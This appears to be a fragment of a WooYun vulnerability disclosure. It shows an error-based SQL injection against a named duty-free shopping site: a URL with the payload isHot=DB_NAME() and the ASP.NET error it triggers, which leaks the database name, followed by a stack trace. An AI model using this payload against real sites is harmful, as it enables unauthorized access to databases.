 www.ceairdutyfree.com/p_list.aspx?isHot=DB_NAME()
应用 my 已导入
Server Error in '/' Application.
在将 nvarchar 值 'csgmu_asp' 转换成数据类型 bit 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'csgmu_asp' 转换成数据类型 bit 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the excep
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'csgmu_asp' 转换成数据类型 bit 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResul
System.Data.SqlClient.SqlDataReader.ConsumeMetaData() +59
System.Data.SqlClient.SqlDataReader.get_MetaData() +118
System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior runBehavior, String resetOptionsString) +63879
System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream,
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Str
System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior, RunBehavior runBehavior, Boolean returnStream, Str
System.Data.SqlClient.SqlCommand.ExecuteReader(CommandBehavior behavior, String method) +256
System.Data.SqlClient.SqlCommand.ExecuteDbDataReader(CommandBehavior behavior) +19
System.Data.Common.DbCommand.System.Data.IDbCommand.ExecuteReader(CommandBehavior behavior) +21
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 startRecord, Int32 maxRecords, Strin
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String srcTable, IDbCommand command,
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +306
Microsoft.Practices.EnterpriseLibrary.Data.Database.DoLoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +794
Microsoft.Practices.EnterpriseLibrary.Data.Database.LoadDataSet(DbCommand command, DataSet dataSet, String[] tableNames) +205
Microsoft.Practices.EnterpriseLibrary.Data.Database.ExecuteDataSet(DbCommand command) +90
com.phzw.DAL.CommonDAO.GetDataList(String tableName, String fieldList, String where, String order, String markField, Int32 pageIn
p_list.rNewProductList_load() +2258
p_list.Page_Load(Object sender, EventArgs e) +39
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3064
www.wooyun.org